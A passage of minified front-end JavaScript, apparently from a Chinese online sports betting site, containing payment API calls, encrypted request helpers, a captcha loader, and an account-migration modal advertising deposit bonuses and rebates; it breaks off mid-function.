n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(){return(0,o.v_)("/page/fd/api/v1/payment/newTypesV10",{body:JSON.stringify({version:3})}).then((function(e){var t=e.typeList,n=(0,i.Z)(e,a);return Promise.resolve(c(c({},n),(Array.isArray(t)&&t.length?t:[]).reduce((function(e,t){return t.pay_type_id=Number(t.pay_type_id),e.channelList.push(t),e}),{channelList:[]})))}))}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.keyType,n=void 0===t?"2":t,r=e.keyCode;return(0,o.v_)("/site/api/v1/site/appConfig/showSwitch",{body:JSON.stringify({keyType:n,keyCode:r})})}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.isAgent,n=void 0===t?"0":t,r=e.billNo,i=localStorage.getItem("userEncrypt")||"";return(0,o.v_)("/page/fd/api/v1/payment/lastUnfinished",{body:JSON.stringify(r?{billNo:r,isAgent:n}:{isAgent:n}),headers:{"X-USER-ENCY":i}})}function f(){var e=localStorage.getItem("userEncrypt")||"";return(0,o.U2)("/page/fd/api/v1/transactions/speedPay/queryRecordsInfo",{headers:{"X-USER-ENCY":e}})}function g(e){var t=e.payCodeType;return(0,o.v_)("/page/fd/api/v1/payment/getSpeedPayTypeInfo",{body:JSON.stringify(t?{payCodeType:Number(t)}:{})})}function p(){return(0,o.v_)("/page/fd/api/v1/payment/getPayAddress")}function m(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.billNo;return(0,o.v_)("/page/fd/api/v1/payment/newPayV10/virtualInfo",{body:JSON.stringify({billNo:t})})}},2602:function(e,t,n){"use strict";n.d(t,{Cq:function(){return d},TL:function(){return g}});var r=n(59499),i=n(50029),o=n(87794),a=n.n(o),s=n(15186),c=n(26116);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function d(e){return f.apply(this,arguments)}function f(){return(f=(0,i.Z)(a().mark((function e(t){return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=s.v_,e.next=3,(0,c.en)(JSON.stringify(t));case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/sendCode/oneVe2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function g(e){return p.apply(this,arguments)}function p(){return(p=(0,i.Z)(a().mark((function e(t){return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=s.v_,e.next=3,(0,c.en)(JSON.stringify(l(l({},t),{},{codeId:sessionStorage.getItem("xCode")})));case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/sendCode/threeVe2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},26116:function(e,t,n){"use strict";n.d(t,{en:function(){return l},NF:function(){return m},eF:function(){return A},iM:function(){return j},I8:function(){return N},gQ:function(){return x},Q5:function(){return S},YB:function(){return C},Og:function(){return _}});var r=n(50029),i=n(87794),o=n.n(i),a=n(15186),s=n(68214),c=n.n(s),u=n(56127);function l(e){return d.apply(this,arguments)}function d(){return d=(0,r.Z)(o().mark((function e(t){var n,r,i=arguments;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=i.length>1&&void 0!==i[1]?i[1]:"site",e.next=3,g(n);case 3:if(r=e.sent){e.next=6;break}return e.abrupt("return",t);case 6:return e.abrupt("return",JSON.stringify({x:(0,u.HI)(t,{key:(0,u.tV)(r.k),iv:(0,u.tV)(r.v)})}));case 7:case"end":return e.stop()}}),e)}))),d.apply(this,arguments)}var f={};function g(e){return p.apply(this,arguments)}function p(){return(p=(0,r.Z)(o().mark((function e(t){var n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!f[t]){e.next=4;break}return e.abrupt("return",f[t]);case 4:return n={fd:"/page/fd/api/v1/Hf6dtBdmHxV1",site:"/site/api/v1/sec/UJHG7plmGp",act:"/act/api/v1/Hf6dtBdmHx"}[t],e.prev=6,e.next=9,(0,a.v_)(n);case 9:return e.abrupt("return",f[t]=e.sent);case 12:return e.prev=12,e.t0=e.catch(6),e.abrupt("return",!1);case 15:case"end":return e.stop()}}),e,null,[[6,12]])})))).apply(this,arguments)}function m(e){return v.apply(this,arguments)}function v(){return(v=(0,r.Z)(o().mark((function e(t){var n,r,i;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.sex,r=t.birthday,i=t.realName,e.t0=a.v_,e.next=4,l(JSON.stringify({sex:Number(n),birthday:r,realName:i}));case 4:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/member/bindOtherVe2",e.t2));case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function A(e){return h.apply(this,arguments)}function h(){return(h=(0,r.Z)(o().mark((function e(t){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=a.v_,e.next=3,l(JSON.stringify(t));case 3:return e.t1=e.sent,e.t2={body:e.t1,_res:!0},e.abrupt("return",(0,e.t0)("/site/api/v1/user/member/bindPhoneVe2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function j(e){return M.apply(this,arguments)}function M(){return(M=(0,r.Z)(o().mark((function e(t){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=a.v_,e.next=3,l(JSON.stringify(t),"fd");case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/page/fd/api/v1/bankCard/insertMemberBanksV2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function N(e){return y.apply(this,arguments)}function y(){return(y=(0,r.Z)(o().mark((function e(t){var n,r,i,s;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.code,r=void 0===n?"":n,i=t.email,s=void 0===i?"":i,e.t0=a.v_,e.next=4,l(JSON.stringify({code:r,email:s}));case 4:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/member/bindEmailVe2",e.t2));case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function x(e){var t=e.password,n=void 0===t?"":t,r=e.SurePassword,i=void 0===r?"":r,o=e.newPassword,s=void 0===o?"":o;return(0,a.v_)("/site/api/v1/user/member/bindPassword",{body:JSON.stringify({newPassword:c()(s).toString(),password:c()(n).toString(),SurePassword:c()(i).toString()})})}function S(){return(0,a.v_)("/site/api/v1/configuration/dict/country/confList",{body:JSON.stringify({}),noTextReplace:!0})}function C(){return(0,a.v_)("/fd/api/v1/withdraw/editNameStatus")}function _(e){return w.apply(this,arguments)}function w(){return(w=(0,r.Z)(o().mark((function e(t){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=a.v_,e.next=3,l(JSON.stringify(t));case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/member/certificateUpload",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},2896:function(){!function(e){"use strict";var t=e.document,n=e.Math,r=t.getElementsByTagName("head")[0];function i(e){this._obj=e}i.prototype={_each:function(e){var t=this._obj;for(var n in t)t.hasOwnProperty(n)&&e(n,t[n]);return this},_extend:function(e){var t=this;new i(e)._each((function(e,n){t._obj[e]=n}))}};function o(e){var t=this;new i(e)._each((function(e,n){t[e]=n}))}o.prototype={apiServers:["bcaptcha.botion.com","bcaptcha.netshunt.com"],staticServers:["static.botion.com","static.netshunt.com"],protocol:"http://",typePath:"/load",fallback_config:{bypass:{staticServers:["static.botion.com","static.netshunt.com"],type:"bypass",bypass:"/bypass.js"}},_get_fallback_config:function(){var e=this;return a(e.type)?e.fallback_config[e.type]:e.fallback_config.bypass},_extend:function(e){var t=this;new i(e)._each((function(e,n){t[e]=n}))}};var a=function(e){return"string"===typeof e},s=function(e){return"function"===typeof e},c=/Mobi/i.test(navigator.userAgent),u={},l={},d=Object.prototype.toString;function f(e,t){if((n=e)!==Object(n)||function(e){return"[object Date]"==d.call(e)}(e)||function(e){return"[object RegExp]"==d.call(e)}(e)||function(e){return"[object Boolean]"==d.call(e)}(e)||function(e){return"function"===typeof e}(e))return t?function(e){return e.replace(/(\S)(_([a-zA-Z]))/g,(function(e,t,n,r){return t+r.toUpperCase()||""}))}(e):e;var n;if(function(e){return"[object Array]"==d.call(e)}(e))for(var r=[],i=0;i<e.length;i++)r.push(f(e[i]));else{r={};for(var o in e)e.hasOwnProperty(o)&&(r[f(o,!0)]=f(e[o]))}return r}var g=function(e,t,n,r){t=function(e){return e.replace(/^https?:\/\/|\/$/g,"")}(t);var o=function(e){return 0!==(e=e.replace(/\/+/g,"/")).indexOf("/")&&(e="/"+e),e}(n)+function(e){if(!e)return"";var t="?";return new i(e)._each((function(e,n){(a(n)||function(e){return"number"===typeof e}(n)||function(e){return"boolean"===typeof e}(n))&&(t=t+encodeURIComponent(e)+"="+encodeURIComponent(n)+"&")})),"?"===t&&(t=""),t.replace(/&$/,"")}(r);return t&&(o=e+t+o),o},p=function(i,o,a,s,c,u,l){!function d(f){if(l){var p="botion_"+(parseInt(1e4*n.random())+(new Date).valueOf());e[p]=function(e,t){if("function"===typeof e){var n=Array.prototype.slice.call(arguments,2);return Function.prototype.bind?e.bind(t,n):function(){var r=Array.prototype.slice.call(arguments);return e.apply(t,n.concat(r))}}}(l,null,p),c.callback=p}!function(e,n,i){var o=t.createElement("script");o.charset="UTF-8",o.async=!0,/static\.botion\.com/g.test(e)&&(o.crossOrigin="anonymous"),o.onerror=function(){n(!0),a=!0};var a=!1;o.onload=o.onreadystatechange=function(){a||o.readyState&&"loaded"!==o.readyState&&"complete"!==o.readyState||(a=!0,setTimeout((function(){n(!1)}),0))},o.src=e,r.appendChild(o),setTimeout((function(){a||(o.onerror=o.onload=null,o.remove&&o.remove(),n(!0))}),i||1e4)}(g(o,a[f],s,c),(function(t){if(t){if(p)try{e[p]=function(){e[p]=null}}catch(n){}f>=a.length-1?u(!0):d(f+1)}else u(!1)}),i.timeout)}(0)},m=function(e,t,n){if("function"!==typeof t.onError)throw new Error({networkError:"\u7f51\u7edc\u9519\u8bef"}[e]);t.onError({desc:n.desc,msg:n.msg,code:n.code})};(e.Botion||t.getElementById("ns_lib"))&&(l.slide="loaded");e.initBotion=function(r,a){var d,g=new o(r);r.https?g.protocol="https://":r.protocol||(g.protocol=e.location.protocol+"//"),"object"===typeof(d=r.getType)&&null!==d&&g._extend(r.getType),function(t,r,i,o){p(i,i.protocol,t,r,{captcha_id:i.captchaId,challenge:i.challenge||"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*n.random()|0;return("x"===e?t:3&t|8).toString(16)})),client_type:c?"h5":"web",risk_type:i.riskType,call_type:i.callType,lang:i.language?i.language:"Netscape"===navigator.appName?navigator.language.toLowerCase():navigator.userLanguage.toLowerCase()},(function(e){e&&"function"===typeof i.offlineCb?i.offlineCb():e&&o(i._get_fallback_config())}),(function(t,n){"success"==n.status?o(n.data):(n.status,o(n)),e[t]=void 0;try{delete e[t]}catch(r){}}))}(g.apiServers,g.typePath,g,(function(n){if("error"===(n=f(n)).status)return m("networkError",g,n);var r=n.type;g.debug&&new i(n)._extend(g.debug);var o=function(){g._extend(n),a(new e.Botion(g))};u[r]=u[r]||[];var c=l[r]||"init";if("init"===c)l[r]="loading",u[r].push(o),n.gctPath&&p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.gctPath,null,(function(e){e&&m("networkError",g,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.bypass||n.staticPath+n.js,null,(function(e){if(e)l[r]="fail",m("networkError",g,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}});else{l[r]="loaded";for(var t=u[r],n=0,i=t.length;n<i;n+=1){var o=t[n];s(o)&&o()}u[r]=[]}}));else{if("loaded"===c)return function(e){var n=!1,r={js:"script",css:"link"}[e.split(".").pop()];if(void 0!==r){var i=t.getElementsByTagName(r);for(var o in i)(i[o].href&&i[o].href.toString().indexOf(e)>0||i[o].src&&i[o].src.toString().indexOf(e)>0)&&(n=!0)}return n}(n.gctPath)||p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.gctPath,null,(function(e){e&&m("networkError",g,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),o();"fail"===c?m("networkError",g,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}}):"loading"===c&&u[r].push(o)}}))}}(window)},72679:function(e,t,n){"use strict";n.d(t,{Z:function(){return J}});var r=n(67294),i=n(59499),o=n(8026),a=n(66727),s=n.n(a),c=n(85893);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function d(e){var t=e.type,n=void 0===t?"solid":t,r=e.color,i=void 0===r?"default":r,a=e.loading,u=e.renderLoading,d=e.disable,f=e.onClick,g=e.className,p=e.style,m=e.children,v=e.shadow;return(0,c.jsx)("div",{className:(0,o.z)(s().button,s()[n],s()[i],d||a?s().disable:"",!0===v||!1!==v&&"fill"===n?s().shadow:"",g),style:function(){var e={};return p&&(e=l(l({},e),p)),v&&"string"===typeof v&&(e.boxShadow=v),e}(),onClick:function(){f&&!d&&f()},children:(0,c.jsx)("button",{children:a?u||"\u52a0\u8f7d\u4e2d...":m})})}var f=(0,c.jsx)("svg",{viewBox:"64 64 896 896",focusable:"false","data-icon":"close",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true",children:(0,c.jsx)("path",{d:"M563.8 512l262.5-312.9c4.4-5.2.7-13.1-6.1-13.1h-79.8c-4.7 0-9.2 2.1-12.3 5.7L511.6 449.8 295.1 191.7c-3-3.6-7.5-5.7-12.3-5.7H203c-6.8 0-10.5 7.9-6.1 13.1L459.4 512 196.9 824.9A7.95 7.95 0 00203 838h79.8c4.7 0 9.2-2.1 12.3-5.7l216.5-258.1 216.5 258.1c3 3.6 7.5 5.7 12.3 5.7h79.8c6.8 0 10.5-7.9 6.1-13.1L563.8 512z"})}),g=n(24426),p=n.n(g);function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function A(e){var t=e.visible,n=e.width,i=void 0===n?440:n,a=e.maskClosable,s=void 0===a||a,u=e.onOk,l=e.onCancel,g=e.okText,m=void 0===g?"\u786e\u5b9a":g,A=e.cancelText,h=void 0===A?"\u53d6\u6d88":A,j=e.closable,M=void 0===j||j,N=e.closeIcon,y=e.closeClassName,x=e.title,S=e.titleClassName,C=e.footer,_=void 0===C||C,w=e.footerClassName,b=e.contentClassName,E=e.loading,L=e.disable,I=e.bodyMaxHeight,O=void 0===I?"278px":I,D=e.children,T=e.wrapClassName,k=e.className,R=e.style,z=e.scrollbar,U=e.onClose,B=(0,r.useState)(0),P=B[0],Z=B[1];(0,r.useEffect)((function(){Z(t?1:0)}),[t]);var Q=function(){Z(2),setTimeout((function(){U&&U(!0),l&&l()}),300)};if(!t||0===P)return null;return(0,c.jsxs)("div",{className:(0,o.z)(p().modal,1===P?p().show:2===P?p().hide:"",T),children:[(0,c.jsx)("div",{className:p().modalMask,onClick:function(){s&&Q()}}),(0,c.jsxs)("div",{className:(0,o.z)(p().modalBody,k),style:function(){var e={};return R&&(e=v(v({},e),R)),i&&(e.width=i),e}(),children:[M?(0,c.jsx)("div",{className:(0,o.z)(p().titleClose,y),onClick:Q,children:N||f}):null,x?(0,c.jsx)("div",{className:(0,o.z)(p().bodyTitle,S),children:"string"===typeof x?(0,c.jsx)("h4",{children:x}):x}):null,(0,c.jsx)("div",{className:(0,o.z)(p().bodyContent,b),style:z&&O?{maxHeight:O}:null,children:D}),_?(0,c.jsx)("div",{className:(0,o.z)(p().bodyFooter,w),children:1==_?(0,c.jsxs)(r.Fragment,{children:[(0,c.jsx)(d,{className:p().footerButton,onClick:Q,children:h}),(0,c.jsx)(d,{type:"fill",color:"primary",className:p().footerButton,loading:E,disable:L,onClick:u,children:m})]}):_}):null]})]})}var h={banner:n(18311),closure:n(3500)},j=n(6093),M=n.n(j),N=n(39567);function y(e){var t=e.visible,i=e.setVisibleForm,a=e.onCancel,s=e.onClose,u=e.data,l=e.code,f=(0,r.useState)(!0),g=f[0],p=f[1],m=function(){if(!g)return N.Z.info("\u8bf7\u4ed4\u7ec6\u9605\u8bfb\u6ce8\u610f\u4e8b\u9879\uff0c\u5e76\u52fe\u9009\u81ea\u613f\u5347\u7ea7");a&&a(!0),i&&i(!0)};return(0,c.jsx)(A,{visible:t,onClose:s,closable:1==(null===u||void 0===u?void 0:u.forceMigration)||6==l,title:null!==u&&void 0!==u&&u.webPublicizePicture?(0,c.jsx)("img",{src:null===u||void 0===u?void 0:u.webPublicizePicture,className:M().titleImg,alt:"\u6807\u9898",onError:function(e){e.currentTarget.src=n(18311)}}):null,titleClassName:M().upGradeTitle,closeIcon:(0,c.jsx)("img",{src:h.closure,alt:"\u5173\u95ed"}),closeClassName:M().upGradeTitleClosure,maskClosable:!1,scrollbar:!0,footer:(0,c.jsxs)(r.Fragment,{children:[(0,c.jsxs)("div",{className:(0,o.z)(M().footerTips,g?M().active:null),onClick:function(){return p(!g)},children:["\u6211\u5df2\u77e5\u6653\uff0c\u81ea\u613f\u5347\u7ea7\u81f3",null===u||void 0===u?void 0:u.siteName]}),1==(null===u||void 0===u?void 0:u.forceMigration)||6==l?(0,c.jsxs)("div",{className:M().footerBtnBox,children:[(0,c.jsx)(d,{type:"fill",color:"primary",className:M().footerBtnClose,onClick:function(){return s&&s(!0)},children:"\u7a0d\u540e\u518d\u8bf4"}),(0,c.jsx)(d,{type:"fill",color:"primary",className:M().footerBtnRow,onClick:m,children:"\u524d\u5f80\u5347\u7ea7"})]}):(0,c.jsx)(d,{type:"fill",color:"primary",className:M().footerBtn,onClick:m,children:"\u524d\u5f80\u5347\u7ea7"}),null!==u&&void 0!==u&&u.customerServiceLink?(0,c.jsx)("div",{className:M().footerTipsServer,children:(0,c.jsx)("span",{onClick:function(){null!==u&&void 0!==u&&u.customerServiceLink&&window.open(null===u||void 0===u?void 0:u.customerServiceLink)},children:"\u8054\u7cfb\u5ba2\u670d"})}):null]}),footerClassName:M().upGradeFooter,className:M().upGradeModal,children:(0,c.jsx)("div",{className:M().migDetail,dangerouslySetInnerHTML:{__html:null===u||void 0===u?void 0:u.guideDetail}})})}var x=n(15186);function S(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?S(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var _=n(55367),w=n.n(_);function b(e){var t=e.name,i=e.type,a=e.label,s=e.value,u=e.disabled,l=e.placeholder,d=void 0===l?"\u8bf7\u8f93\u5165":l,f=e.maxLength,g=e.onChange,p=e.getValueFromEvent,m=e.verifyPrecondition,v=e.isGeeTest,A=void 0===v||v,h=e.handelSendCode,j=e.validateStatus,M=(0,r.useState)(""),y=M[0],S=M[1],_=(0,r.useState)({}),b=_[0],E=_[1],L=(0,r.useState)(!1),I=L[0],O=L[1],D=(0,r.useState)(60),T=D[0],k=D[1],R=function(){var e="e2951b9b294d4f4deed5a2d6c5fa4fe7";e="3881d96348f2646f2adce98aaa1a1c75";try{window.initBotion({captchaId:e,product:"bind",nativeButton:{width:"100%",height:"100%"}},(function(e){e.onReady((function(){e.showBox()})).onNextReady((function(){O(!1)})).onSuccess((function(){var t=e.getValidate();z(t),e.destroy()})).onClose((function(){e.destroy()})).onError((function(){e.destroy()("\u4eba\u673a\u6821\u9a8c\u9a8c\u8bc1\u6570\u636e\u83b7\u53d6\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}))}))}catch(t){O(!1),N.Z.info("\u4eba\u673a\u6821\u9a8c\u9a8c\u8bc1\u6570\u636e\u83b7\u53d6\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}},z=function(e){O(!0),delete e.captcha_id,function(e){return(0,x.v_)("/site/api/v1/user/member/validateGeeCheckV2",{body:JSON.stringify(C({validate_way:1},e))})}(e).then((function(e){var t;h&&h(null===e||void 0===e||null===(t=e.captcha_args)||void 0===t?void 0:t.lot_number).then((function(){k(59),O(!1),E({type:"text",text:"\u9a8c\u8bc1\u7801\u5df2\u53d1\u9001\uff0c\u53ef\u80fd\u4f1a\u6709\u5ef6\u540e\uff0c\u8bf7\u8010\u5fc3\u7b49\u5f85"})})).catch((function(){O(!1),N.Z.info("\u9a8c\u8bc1\u7801\u53d1\u9001\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}))})).catch((function(){O(!1),N.Z.info("\u9a8c\u8bc1\u7801\u53d1\u9001\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}))};return(0,r.useEffect)((function(){s!==y&&S(s)}),[y,s]),(0,r.useEffect)((function(){setTimeout((function(){0===T?k(60):T<60&&k(T-1)}),1e3)}),[T]),(0,r.useEffect)((function(){(null===j||void 0===j?void 0:j.name)===t&&E(j)}),[t,j,null===j||void 0===j?void 0:j.name]),(0,r.useEffect)((function(){"code"===i&&n(2896)}),[]),(0,c.jsxs)("div",{className:(0,o.z)(w().formItem,w()[i],"error"===(null===b||void 0===b?void 0:b.type)?w().error:""),children:[a?(0,c.jsx)("div",{className:w().itemLabel,children:a}):null,(0,c.jsxs)("div",{className:(0,o.z)(u?w().item_content_disabled:"",w().itemContent),children:[(0,c.jsx)("input",{type:"password"===i?"password":"text",value:y,onChange:function(e){var t=p?p(e.target.value):e.target.value;S(t),E({}),g&&g(t)},placeholder:d,maxLength:f}),"code"===i?(0,c.jsx)("div",{className:w().buttonSend,onClick:function(){return 60===T&&function(){if(60===T&&!I){if(null!==m&&void 0!==m&&m.value&&null!==m&&void 0!==m&&m.callback)return null===m||void 0===m?void 0:m.callback();O(!0),A&&R()}}()},children:I?"\u52a0\u8f7d\u4e2d...":60===T?"\u83b7\u53d6\u9a8c\u8bc1\u7801":"".concat(T,"s\u540e\u91cd\u65b0\u83b7\u53d6")}):null]}),(null===b||void 0===b?void 0:b.text)&&(0,c.jsx)("div",{className:w().message,children:null===b||void 0===b?void 0:b.text})]})}var E,L=n(56127);!function(e){e[e.Verify=0]="Verify",e[e.Upgradeing=1]="Upgradeing",e[e.Success=2]="Success",e[e.Error=3]="Error",e[e.Done=4]="Done"}(E||(E={}));var I="\u7231\u6e38\u620f\u4f53\u80b2",O=n(3500),D=n(24736),T=n(94060),k=[{header:D,button:"\u7acb\u5373\u5347\u7ea7"},{header:D,cover:n(25166),title:"\u8d26\u53f7\u5347\u7ea7\u4e2d\uff0c\u8bf7\u7a0d\u540e",text:"\u5b8c\u6210\u540e\u5c06\u81ea\u52a8\u8df3\u8f6c\u81f3\u65d7\u8230\u7ad9"},{header:n(5615),cover:T,title:"\u8d26\u53f7\u5347\u7ea7\u6210\u529f",text:"\u8bf7\u7528\u539f".concat(I,"\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\uff0c\u7acb\u5373\u83b7\u5f97\u4ee5\u4e0b\u798f\u5229\uff01"),list:["\u5145\u503c\u6700\u9ad8<span>\u52a0\u8d6010%</span>","\u6d3b\u52a8\u7ea2\u5229\u76f4\u7ebf\u4e0a\u6da8","\u6bcf\u65e5\u8fd4\u6c34\u6bd4\u4f8b\u6700\u9ad8\u5347\u81f3<span>1.38%</span>","\u5b58\u53d6\u6b3e\u6548\u7387\u66f4\u4f18 \u6e38\u620f\u4f53\u9a8c\u66f4\u4f73"],button:"\u7acb\u5373\u4f53\u9a8c"},{header:n(71893),cover:n(26758),button:"\u8054\u7cfb\u5ba2\u670d"},{header:n(53685),cover:T,button:"\u524d\u5f80\u65d7\u8230\u7ad9"}],R=n(96683),z=n.n(R),U=/[^0-9|a-z|A-Z]/g,B=/^[1][3,4,5,6,7,8,9][0-9]{9}$/,P=/[^0-9]/g,Z=n(38011),Q=n(74855),Y=n.n(Q),G=n(55778),V=n(85379);function F(e){var t=e.visible,n=e.userName,i=e.data,o=e.code,a=e.onCancel,s=e.onClose,u=(0,G.Pc)({ready:!!(0,V.r)()}).data,l=(0,r.useState)(E.Verify),f=l[0],g=l[1],p=(0,r.useState)({}),m=p[0],v=p[1],h=(0,r.useState)(""),j=h[0],M=h[1],y=(0,r.useState)(!1),x=y[0],S=y[1],C=(0,r.useState)(null===u||void 0===u?void 0:u.name),_=C[0],w=C[1],D=(0,r.useState)(""),T=D[0],R=D[1],Q=(0,r.useState)(""),F=Q[0],H=Q[1],K=(0,r.useState)(""),J=K[0],W=K[1],X=(0,r.useState)(5),q=X[0],$=X[1],ee=(0,r.useState)({status:E.Upgradeing,message:""}),te=ee[0],ne=ee[1];(0,r.useEffect)((function(){w(n||(null===u||void 0===u?void 0:u.name))}),[u,n]),(0,r.useEffect)((function(){5!==q&&setTimeout((function(){q<=0?($(5),te.status===E.Upgradeing?(W("\u8d26\u6237\u4fe1\u606f\u6b63\u5728\u540c\u6b65\uff0c\u8bf715\u5206\u949f\u540e \u4f7f\u7528".concat(I,"\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\u300c").concat(null===i||void 0===i?void 0:i.siteName,"\u300d\uff0c\u5982\u65e0\u6cd5\u767b\u5f55\uff0c\u8bf7\u56de\u5230\u8be5\u9875\u9762\u91cd\u8bd5")),S(!1),g(E.Error)):(W(te.message),g(te.status))):$(q-1)}),1e3)}),[q]);var re,ie=k[f],oe=function(e){var t=T,n=t.slice(4,t.length),r=(0,L.aG)(t.slice(0,4)),i=(0,L.aG)(_),o=(0,L.aG)(e),a=r.slice(6,9)+i.slice(20,27)+o.slice(9,15),s=r.slice(0,5)+i.slice(4,9)+o.slice(16,22),c=(0,L.HI)(t.slice(0,4),{key:s,iv:a,isHex:!0}),u=(0,L.HI)(_,{key:s,iv:a,isHex:!0}),l=(0,L.HI)(e,{key:s,iv:a,isHex:!0}),d={cate:"0",sendNum:n,sendCodeNum:T,sendCodeNumV2:c,sendName:_,sendNameV2:u,codeId:o,codeIdV2:l,version:0,type:"0",kaptchcate:"0"};return new Promise((function(e,t){(0,Z.Z3)(d).then((function(t){N.Z.info("\u53d1\u9001\u6210\u529f"),M(""),e(t)})).catch((function(e){M(e.message),t(e)}))}))};return(0,c.jsx)(A,{visible:t,maskClosable:!1,closable:1==(null===i||void 0===i?void 0:i.forceMigration)||6==o,onCancel:function(){a&&a(!0),s&&s(!1),5===q&&(g(E.Verify),ne({status:E.Verify,message:""}),S(!1),W(""),v({}),w(""),R(""),H(""))},title:(0,c.jsx)("img",{src:ie.header,alt:"\u6807\u9898"}),titleClassName:z().formHeader,closeIcon:(0,c.jsx)("img",{src:O,alt:"\u5173\u95ed"}),closeClassName:z().formitleClosure,className:z().upGradeForm,footer:(0,c.jsxs)(r.Fragment,{children:[f!==E.Upgradeing?(0,c.jsx)(d,{type:"fill",color:"primary",className:z().footerButton,onClick:function(){switch(f){case E.Upgradeing:break;case E.Success:window.open(null===i||void 0===i?void 0:i.actBannerLink);break;case E.Error:window.open(null===i||void 0===i?void 0:i.customerServiceLink);break;case E.Done:window.open(null===i||void 0===i?void 0:i.actBannerLink);break;default:if(x||f===E.Upgradeing)return;if(!_)return 